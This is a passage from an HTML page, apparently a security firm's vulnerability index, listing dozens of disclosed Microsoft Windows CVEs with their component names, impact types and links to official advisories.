

<file: research/vulnerabilities/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="Explore Diffract's disclosed vulnerability research and public CVE advisories." />
  <meta name="theme-color" content="#080c11" />
  <title>Vulnerability index — Diffract</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@300;400;500&family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../../styles.css" />
  <link rel="stylesheet" href="../../theme.css" />
  <link rel="stylesheet" href="../../visual-fix.css" />
  <link rel="stylesheet" href="../../site.css" />
  <link rel="stylesheet" href="index.css" />
  <link rel="icon" href="../../assets/favicon.svg" type="image/svg+xml" />
</head>
<body class="vulnerability-page">
  <div class="noise" aria-hidden="true"></div>
  <header class="nav shell">
    <a class="brand" href="../../index.html" aria-label="Diffract home"><span class="brand-image" aria-hidden="true"><img src="../../assets/diffract-logo-v2.png" alt="" /></span><span>DIFFRACT</span></a>
    <nav aria-label="Main navigation">
      <a href="../../index.html#results">Results</a>
      <details class="nav-research">
        <summary>Research <span aria-hidden="true">⌄</span></summary>
        <div class="research-menu">
          <div class="research-menu-copy">
            <p class="research-menu-label">DIFFRACT RESEARCH</p>
            <details class="reports-picker">
              <summary class="research-menu-item"><span><b>Reports</b><small>Choose a technical report or root-cause analysis.</small></span><i>⌄</i></summary>
              <div class="report-options">
                <a class="report-option" href="./" aria-current="page"><span><small>VULNERABILITY INDEX</small><b>Browse CVE records</b><em>Public advisories and disclosed findings</em></span><i>→</i></a>
              </div>
            </details>
          </div>
          <a class="research-menu-feature" href="../"><span>REPORT ARCHIVE</span><strong>Technical research,<br />organized in one place.</strong><small>Browse all reports →</small></a>
        </div>
      </details>
      <a href="../../news/">News</a>
      <a href="../../index.html#services">Services</a>
      <a href="../../index.html#team">Team</a>
    </nav>
    <button class="menu-toggle" type="button" aria-label="Open navigation" aria-expanded="false"><span></span><span></span></button>
    <a class="nav-cta" href="https://msrc.microsoft.com/leaderboard" target="_blank" rel="noreferrer">MSRC leaderboard <span>↗</span></a>
  </header>
  <main class="shell" id="top">
    <section class="cve-hero" aria-labelledby="index-title">
      <div>
        <p class="kicker"><a href="../">RESEARCH</a> / VULNERABILITY INDEX</p>
        <h1 id="index-title">Vulnerability index.</h1>
        <p class="cve-intro">Vulnerability research by Diffract, with links to CVE advisories.</p>
      </div>
      <div class="cve-total"><div class="cve-metric"><strong>200+</strong><span>CVEs assigned with Diffract</span></div><div class="cve-metric"><strong>500+</strong><span>Vulnerabilities discovered</span></div></div>
    </section>
    <section class="cve-catalog" aria-labelledby="records-title">
      <div class="cve-catalog-heading"><h2 id="records-title">CVE records</h2><a class="text-link" href="../">Technical reports <span aria-hidden="true">↗</span></a></div>
      <form class="cve-filters" role="search" aria-label="Filter vulnerability records">
        <div class="cve-search"><label for="cve-query">Search records</label><input id="cve-query" type="search" placeholder="CVE, component or vulnerability type" autocomplete="off" /></div>
        <div><label for="cve-vendor">Vendor</label><select id="cve-vendor"><option value="">All vendors</option></select></div>
        <div><label for="cve-year">CVE year</label><select id="cve-year"><option value="">All years</option></select></div>
        <button id="cve-reset" type="reset">Reset</button>
      </form>
      <p class="cve-result-count" id="cve-count" role="status" aria-live="polite">167 CVE records listed</p>
      <div class="cve-table-wrap">
        <table class="cve-table">
          <thead><tr><th scope="col">CVE / Finding</th><th scope="col">Vendor / Component</th><th scope="col">CVE year</th><th scope="col">Reference</th></tr></thead>
          <tbody id="cve-rows">
            <tr><td><strong>CVE-2026-85877</strong><span>Windows Print Spooler Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Print Spooler</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-85877" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-85877">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-80096</strong><span>Windows Remote Desktop Services Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Remote Desktop Services</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-80096" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-80096">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-78516</strong><span>Windows Storage Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Storage</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-78516" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-78516">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-78508</strong><span>Windows CD-ROM Driver Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows CD-ROM Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-78508" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-78508">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-78452</strong><span>Microsoft Windows SCSI Class System File Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Microsoft Windows SCSI Class System File</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-78452" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-78452">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-78451</strong><span>Microsoft Windows SCSI Class System File Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Microsoft Windows SCSI Class System File</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-78451" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-78451">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-77904</strong><span>Windows Volume Manager Extension Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Volume Manager Extension Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-77904" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-77904">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-73024</strong><span>Windows Services for NFS ONCRPC XDR Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Services for NFS ONCRPC XDR Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-73024" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-73024">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-73023</strong><span>Windows Imaging Component Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Imaging Component</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-73023" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-73023">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-72999</strong><span>Windows USB Hub Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows USB Hub Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-72999" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-72999">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-72946</strong><span>Microsoft Storage Port Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Microsoft Storage Port Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-72946" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-72946">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-72942</strong><span>Windows Spaceport.sys Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-72942" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-72942">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-72937</strong><span>Windows Storage Port Driver Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Storage Port Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-72937" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-72937">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-72936</strong><span>Windows SMB Client Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows SMB Client</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-72936" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-72936">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-72935</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-72935" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-72935">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-71350</strong><span>Windows Spaceport.sys Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-71350" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-71350">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-71349</strong><span>Windows Spaceport.sys Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-71349" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-71349">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-71348</strong><span>Windows Spaceport.sys Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-71348" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-71348">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-71345</strong><span>Windows Spaceport.sys Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-71345" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-71345">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-71341</strong><span>Windows Partition Management Driver Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Partition Management Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-71341" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-71341">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-71334</strong><span>Windows NFS Portmapper Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NFS Portmapper</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-71334" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-71334">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-71329</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-71329" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-71329">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-70569</strong><span>Windows Spaceport.sys Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-70569" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-70569">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69895</strong><span>Windows Spaceport.sys Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69895" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69895">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69777</strong><span>Windows DHCP Client Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows DHCP Client</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69777" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69777">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69772</strong><span>Windows Network File System Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Network File System</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69772" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69772">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69770</strong><span>Windows Spaceport.sys Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69770" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69770">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69741</strong><span>Windows Spaceport.sys Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69741" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69741">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69714</strong><span>Windows Device Association Service Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Device Association Service</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69714" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69714">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69712</strong><span>Windows Key Distribution Center Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Key Distribution Center</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69712" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69712">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69691</strong><span>Windows Spaceport.sys Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69691" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69691">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69681</strong><span>Virtual Hard Disk (VHD) Miniport Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Virtual Hard Disk (VHD) Miniport Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69681" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69681">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69643</strong><span>Windows Spaceport.sys Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69643" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69643">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69638</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69638" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69638">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69619</strong><span>Windows exFAT File System Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows exFAT File System</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69619" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69619">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69617</strong><span>Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Resilient File System (ReFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69617" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69617">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69591</strong><span>Windows NTFS Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69591" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69591">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69582</strong><span>Windows Volume Manager Extension Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Volume Manager Extension Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69582" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69582">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69579</strong><span>Windows Message Queuing Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Message Queuing</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69579" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69579">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69575</strong><span>Windows Storage Spaces Controller Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Storage Spaces Controller</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69575" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69575">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69572</strong><span>Windows SMB Client Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows SMB Client</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69572" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69572">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-69568</strong><span>Storage Spaces Controller Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Storage Spaces Controller</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69568" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-69568">Advisory ↗</a></td></tr>
